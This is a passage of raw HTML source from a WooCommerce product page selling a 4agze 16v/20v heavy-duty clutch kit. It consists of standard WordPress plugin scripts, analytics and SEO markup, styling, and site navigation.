var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.3" id="wc-dompurify-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.mrpltd.co.nz/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://www.mrpltd.co.nz/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"14833","ajaxurl":"https://www.mrpltd.co.nz/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://www.mrpltd.co.nz/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"0a5b577a88","pageData":"","themeSettings":{"smoothScroll":"on","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":75,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg\" srcset=\"https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg 225w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg 225w\" width=\"225\" height=\"73\"   sizes=\"225px\" alt=\"Manon Racing Products\" /\u003E","url":"https://www.mrpltd.co.nz/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg\" srcset=\"https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg 225w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg 225w\" width=\"225\" height=\"73\"   sizes=\"225px\" alt=\"Manon Racing Products\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg\" srcset=\"https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg 225w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg 225w\" width=\"225\" height=\"73\"   sizes=\"225px\" alt=\"Manon Racing Products\" /\u003E"}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768","wcCartFragmentHash":"6c4c69128db14f75b2c2f0fb94fec584"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://www.mrpltd.co.nz/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=14.2.0" id="dt-above-fold-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=14.2.0" id="dt-woocommerce-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.mrpltd.co.nz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mrpltd.co.nz/wp-json/wp/v2/product/14833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mrpltd.co.nz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.mrpltd.co.nz/?p=14833' />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #77a464 !important; font-size: inherit }p.in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }p.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #77a464 !important; font-size: inherit }p.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #77a464 !important; font-size: inherit }p.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #77a464 !important; font-size: inherit }p.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js --><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mrpltd.co.nz/?wordfence_lh=1&hid=3CCB9C18311DD9150FDFEA778A6A6265');
</script><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="9IfSobDXx0MQDLU-81HSWvRX4Z0H3qqXMjeVuSuBBaU" />
<meta property="og:site_name" content="Manon Racing Products" />
<meta property="og:title" content="4agze 16v/20v Heavy Duty Clutch" />
<meta property="og:image" content="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/06/IMG_3378.jpg" />
<meta property="og:url" content="https://www.mrpltd.co.nz/product/4agze-16v-20v-heavy-duty-clutch/" />
<meta property="og:type" content="article" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.mrpltd.co.nz/product/4agze-16v-20v-heavy-duty-clutch/" />
<meta name="description" content="MRP 4age/ze Clutch Kit - Heavy Duty Sports This kit is deigned to use the oem 4age 212mm flywheel running a 4agze gearbox Specifications: - 212mm suit 20v a ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.mrpltd.co.nz\/#schema-publishing-organization","url":"https:\/\/www.mrpltd.co.nz","name":"Manon Racing Products"},{"@type":"WebSite","@id":"https:\/\/www.mrpltd.co.nz\/#schema-website","url":"https:\/\/www.mrpltd.co.nz","name":"Manon Racing Products","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.mrpltd.co.nz\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.mrpltd.co.nz\/product\/4agze-16v-20v-heavy-duty-clutch?page&product=4agze-16v-20v-heavy-duty-clutch&post_type=product&name=4agze-16v-20v-heavy-duty-clutch\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.mrpltd.co.nz"},{"@type":"ListItem","position":2,"name":"Shop","item":"https:\/\/www.mrpltd.co.nz\/"},{"@type":"ListItem","position":3,"name":"4agze 16v\/20v Heavy Duty Clutch"}]}]}</script>
<!-- /SEO -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>// A $( document ).ready() block.
jQuery( document ).ready(function() {
    console.log( "ready!" );
	let popup_button = document.querySelector('#popup_close')
	let popup_maker = document.querySelector('#popmake-51652')
	let popup = document.querySelector('#pum-51652')
	popup_button.addEventListener('click', (e) => {
		popup.classList.add('remove')
		popup_maker.classList.add('remove')
	})
});</script><meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/05/cropped-5agte-16v-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/05/cropped-5agte-16v-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/05/cropped-5agte-16v-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/05/cropped-5agte-16v-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.my_button {
	display: inline-block;
	background: transparent linear-gradient(135deg, #aaecef 8%, #1ebbf0 71%);
	padding: 12px 30px;
	color: #fff;
	background: #1ebbf0;
	transition: 0.4s;
	text-decoration: none;
}

.my_button:hover {
	background: #aaecef;
	color: #000;
}

#pum-51652.remove {
	opacity: 0;
	visibility: hidden;
	display: none !important;
}

#popmake-51652.remove {
	opacity: 0 !important;
	visibility: hidden !important;
	display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}

.woocommerce-store-notice, p.demo_store {
	font-size:0.7em;
	padding: 0.5em 0;
}
</style>

		<!-- Global site tag (gtag.js) - Google Ads: AW-16672913435 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16672913435"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16672913435", { "groups": "GLA", "send_page_view": false });		</script>

		<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.mrpltd.co.nz/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body id="the7-body" class="wp-singular product-template-default single single-product postid-14833 wp-custom-logo wp-embed-responsive wp-theme-dt-the7 theme-dt-the7 the7-core-ver-2.7.12 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-14.2.0 hide-product-title wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="c7d06cba9f646404d0333c01328981d0" style="display:none;">**Our Store Will be closed until approx End of February. Please email if you have any questions** <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>
gtag("event", "page_view", {send_to: "GLA"});
</script>
<!-- The7 14.2.0 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo" >

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><a href="https://www.mrpltd.co.nz/contact-us/" class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch">Certain Items can have a lead time up to 3 weeks (Brake Kits &amp; Plenums)</a></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/mrpltd" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a></div></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">Manon Racing Products</div>
	<div id="site-description" class="assistive-text"></div>
	<a class="" href="https://www.mrpltd.co.nz/"><img class=" preload-me" src="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg" srcset="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg 225w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg 225w" width="225" height="73"   sizes="225px" alt="Manon Racing Products" /><img class="mobile-logo preload-me" src="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg" srcset="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg 225w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg 225w" width="225" height="73"   sizes="225px" alt="Manon Racing Products" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32604 first depth-0"><a href='https://www.mrpltd.co.nz/product-category/automotive/' data-level='1'><span class="menu-item-text"><span class="menu-text">Automotive</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32603 depth-0"><a href='https://www.mrpsimracing.co.nz/' data-level='1'><span class="menu-item-text"><span class="menu-text">Sim Racing</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14 has-children depth-0"><a href='https://www.mrpltd.co.nz/about/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">About</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5001 first depth-1"><a href='https://www.mrpltd.co.nz/about/terms-conditions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Terms &#038; Conditions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-45220 depth-1"><a href='https://www.mrpltd.co.nz/about/privacy-policy/' data-level='2'><span class="menu-item-text"><span class="menu-text">Privacy Policy</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449 depth-1"><a href='https://www.mrpltd.co.nz/facebook-posts/' data-level='2'><span class="menu-item-text"><span class="menu-text">Facebook Posts</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 last depth-0"><a href='https://www.mrpltd.co.nz/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart round-counter-style show-sub-cart" data-cart-hash="6c4c69128db14f75b2c2f0fb94fec584">

	<a class="wc-ico-cart round-counter-style show-sub-cart" href="https://www.mrpltd.co.nz/cart/"><i class="the7-mw-icon-cart-bold"></i><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span><span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.mrpltd.co.nz/cart/" class="button view-cart">View Cart</a><a href="https://www.mrpltd.co.nz/checkout/" class="button checkout">Checkout</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>No products in the cart.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Subtotal:</strong> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.mrpltd.co.nz/cart/" class="button view-cart">View Cart</a><a href="https://www.mrpltd.co.nz/checkout/" class="button checkout">Checkout</a>				</p>
			</div>
					</div>
	</div>

</div>
</div><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.mrpltd.co.nz/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"  aria-label="Search"><i class="the7-mw-icon-search-bold" aria-hidden="true"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32604 first depth-0"><a href='https://www.mrpltd.co.nz/product-category/automotive/' data-level='1'><span class="menu-item-text"><span class="menu-text">Automotive</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32603 depth-0"><a href='https://www.mrpsimracing.co.nz/' data-level='1'><span class="menu-item-text"><span class="menu-text">Sim Racing</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14 has-children depth-0"><a href='https://www.mrpltd.co.nz/about/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">About</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5001 first depth-1"><a href='https://www.mrpltd.co.nz/about/terms-conditions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Terms &#038; Conditions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-45220 depth-1"><a href='https://www.mrpltd.co.nz/about/privacy-policy/' data-level='2'><span class="menu-item-text"><span class="menu-text">Privacy Policy</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449 depth-1"><a href='https://www.mrpltd.co.nz/facebook-posts/' data-level='2'><span class="menu-item-text"><span class="menu-text">Facebook Posts</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 last depth-0"><a href='https://www.mrpltd.co.nz/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-center solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h2 class="entry-title">4agze 16v/20v Heavy Duty Clutch</h2></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.mrpltd.co.nz" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.mrpltd.co.nz/product-category/automotive/" title="Automotive"><span itemprop="name">Automotive</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.mrpltd.co.nz/product-category/automotive/ae111-tuning/" title="AE111 Tuning"><span itemprop="name">AE111 Tuning</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">4agze 16v/20v Heavy Duty Clutch</span><meta itemprop="position" content="4" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
